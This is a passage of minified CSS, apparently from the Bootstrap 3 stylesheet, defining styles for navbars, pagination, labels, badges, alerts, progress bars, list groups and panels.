(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading 